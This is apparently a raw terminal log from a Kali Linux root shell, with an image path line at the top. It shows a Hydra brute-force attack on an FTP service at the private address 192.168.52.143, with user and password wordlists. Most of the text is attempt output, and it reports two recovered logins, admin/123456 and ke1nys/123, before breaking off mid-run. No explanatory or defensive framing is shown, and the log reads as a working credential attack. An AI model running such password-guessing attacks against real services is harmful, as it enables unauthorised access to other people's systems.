 ┌──(root㉿kali)-[~/Work]
└─# hydra -L u.txt -P p.txt ftp://192.168.52.143 -V
Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding,
these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-27 21:50:18
[DATA] max 16 tasks per 1 server, overall 16 tasks, 42 login tries (l:6/p:7), ~3 tries per task
[DATA] attacking ftp://192.168.52.143:21/
[ATTEMPT] target 192.168.52.143 - login "admin" - pass "123" - 1 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.52.143 - login "admin" - pass "1234" - 2 of 42 [child 1] (0/0)
[ATTEMPT] target 192.168.52.143 - login "admin" - pass "123123" - 3 of 42 [child 2] (0/0)
[ATTEMPT] target 192.168.52.143 - login "admin" - pass "qwert" - 4 of 42 [child 3] (0/0)
[ATTEMPT] target 192.168.52.143 - login "admin" - pass "qwer1234" - 5 of 42 [child 4] (0/0)
[ATTEMPT] target 192.168.52.143 - login "admin" - pass "123456" - 6 of 42 [child 5] (0/0)
[ATTEMPT] target 192.168.52.143 - login "admin" - pass "Y.sa123456" - 7 of 42 [child 6] (0/0)
[ATTEMPT] target 192.168.52.143 - login "ke1nys" - pass "123" - 8 of 42 [child 7] (0/0)
[ATTEMPT] target 192.168.52.143 - login "ke1nys" - pass "1234" - 9 of 42 [child 8] (0/0)
[ATTEMPT] target 192.168.52.143 - login "ke1nys" - pass "123123" - 10 of 42 [child 9] (0/0)
[ATTEMPT] target 192.168.52.143 - login "ke1nys" - pass "qwert" - 11 of 42 [child 10] (0/0)
[ATTEMPT] target 192.168.52.143 - login "ke1nys" - pass "qwer1234" - 12 of 42 [child 11] (0/0)
[ATTEMPT] target 192.168.52.143 - login "ke1nys" - pass "123456" - 13 of 42 [child 12] (0/0)
[ATTEMPT] target 192.168.52.143 - login "ke1nys" - pass "Y.sa123456" - 14 of 42 [child 13] (0/0)
[ATTEMPT] target 192.168.52.143 - login "sys" - pass "123" - 15 of 42 [child 14] (0/0)
[ATTEMPT] target 192.168.52.143 - login "sys" - pass "1234" - 16 of 42 [child 15] (0/0)
[ATTEMPT] target 192.168.52.143 - login "sys" - pass "123123" - 17 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.52.143 - login "sys" - pass "qwert" - 18 of 42 [child 2] (0/0)
[ATTEMPT] target 192.168.52.143 - login "sys" - pass "qwer1234" - 19 of 42 [child 8] (0/0)
[ATTEMPT] target 192.168.52.143 - login "sys" - pass "123456" - 20 of 42 [child 9] (0/0)
[ATTEMPT] target 192.168.52.143 - login "sys" - pass "Y.sa123456" - 21 of 42 [child 1] (0/0)
[ATTEMPT] target 192.168.52.143 - login "root" - pass "123" - 22 of 42 [child 3] (0/0)
[ATTEMPT] target 192.168.52.143 - login "root" - pass "1234" - 23 of 42 [child 4] (0/0)
[21][ftp] host: 192.168.52.143   login: admin   password: 123456
[ATTEMPT] target 192.168.52.143 - login "root" - pass "123123" - 24 of 42 [child 6] (0/0)
[21][ftp] host: 192.168.52.143   login: ke1nys   password: 123
[ATTEMPT] target 192.168.52.143 - login "root" - pass "qwert" - 25 of 42 [child 10] (0/0)